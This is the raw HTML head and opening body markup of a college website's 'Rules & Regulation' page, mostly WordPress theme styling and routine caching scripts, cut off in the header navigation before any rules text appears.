

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/rules-regulation/
body_size: 29025
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Rules &#038; Regulation &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/ad07326407051196e3f711b5af8ae361.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}#nectar_fullscreen_rows{background-color:transparent;}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/pages/1751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/rules-regulation/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=1751' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Frules-regulation%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Frules-regulation%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-1751 material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in 